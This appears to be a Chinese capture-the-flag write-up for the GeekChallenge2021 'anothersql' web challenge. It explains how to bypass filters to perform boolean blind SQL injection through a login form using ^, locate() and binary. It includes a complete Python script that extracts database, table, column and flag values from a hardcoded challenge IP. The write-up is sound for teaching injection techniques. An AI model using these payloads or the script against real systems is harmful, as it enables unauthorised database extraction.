GeekChallenge2021 anothersql WP
登录界面注入uname和pwd。
随便输入 wrong username or password
输入admin 回显your uname:admin adn your pwd:123456
即使照此输入也是这个回显。
猜测布尔盲注。
首先进行一波fuzz测试:

这些都是被过滤了的,发现^未被过滤,尝试构造'admin'^xxx^'1'='1'的形式。
利用'admin'^0^'1'='1'和'admin'^1^'1'='1'验证,的确存在此类型盲注。
发现之前写的二分盲注脚本使用的>和substr均被过滤,只有改成了不用二分的普通盲注,substr换成了locate函数。
LOCATE(substr,str,pos),从str的位置pos开始,匹配substr,若匹配成功就返回该子串所在原串的位置(从1开始)。比如爆破数据库的第一个字符,就可以写成:locate('t',(select database()),1)=1。
爆数据库:

爆完数据库后发现死活爆不出来表,网上收集了一会儿信息才知道原来MySQL对字段名这些的大小写不感冒,对于's'='S'它也会认为是对的,所以考虑用binary修饰表示二进制来进行判断,这样就可以发现之前的爆出的数据库名应该都是小写。。。

然后接着爆表名、字段名,结果返回Subquery returns more than 1 row,表示返回的结果不止一个,因此可以对结果加上limit修饰,limit a,b,表示返回结果组中从a开始的b个。(a从0开始)最终得到如下结果:

所以直接爆破select flag from true____flag.syclover,得到:
脚本:
import requests
Fs = "wrong"
Ts = "uname:admin"
url = "http://47.100.242.70:4003/check.php"
def SQL_injection(url) :
res = ""
char_all = '!@$%^&*()_+=-|}{POIU YTREWQASDFGHJKL:?><MNBVCXZqwertyuiop[];lkjhgfdsazxcvbnm,./1234567890`~'
for i in range(1,2000) :
istr = 0
for x in char_all :
payload_database = "admin'^(locate(binary'%c',(select database()),%d)=%d)^'1'='1" % (x, i, i)
payload_all_database = "admin'^(locate(binary'%c',(select schema_name from information_schema.schemata),%d)=%d)^'1'='1" % (x, i, i)
payload_table = "admin'^(locate(binary'%c',(select table_name from information_schema.tables where table_schema = 'true____flag'),%d)=%d)^'1'='1" % (x, i, i)
payload_cloumn = "admin'^(locate(binary'%c',(select column_name from information_schema.columns where table_name = 'syclover' limit 3,1),%d)=%d)^'1'='1" % (x, i, i)
payload_info = "admin'^(locate(binary'%c',(select flag from true____flag.syclover limit 0,1),%d)=%d)^'1'='1" % (x, i, i)
payload = payload_info
data = {"uname" : payload, "pwd" : "12345678", "wp-submit" : "%E7%99%BB%E5%BD%95"}
#urls = url + payload
resp = requests.post(url = url, data = data)
if Ts in resp.text :
istr = 1
res += x
print(res)
break
if (istr == 0) :
break
print(res)
if __name__ == "__main__" :
# data = {"uname" : "admin'^(locate(binary'1',(select column_name from information_schema.columns where table_name = 'syclover' limit 0,1),1)=1)^'1'='1", "pwd" : "12345678", "wp-submit" : "%E7%99%BB%E5%BD%95"}
# resp = requests.post(url = url, data = data)
#print(resp.text)
SQL_injection(url)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号